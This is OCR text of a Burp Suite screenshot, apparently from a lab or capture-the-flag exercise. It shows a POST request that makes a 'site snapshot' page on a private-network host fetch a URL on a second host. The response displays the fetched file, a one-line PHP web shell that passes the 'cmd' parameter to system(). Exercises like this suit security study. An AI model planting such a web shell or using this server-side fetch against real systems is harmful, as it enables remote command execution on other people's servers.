 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan FastJsonScan log4j2 RCE
1 ×
Send Cancel
Target: http://192.168.114.137:8002
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.114.137:8002
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.137:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.114.137:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 url=http://192.168.114.141:9000/shell.php
Search...
0 matches
Response
Pretty Raw Hex Render
\n
模拟蜘蛛爬取
站点快照获取
请输入要查询的网站
Submit
http://192.168.114.141:9000/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
INSPECTOR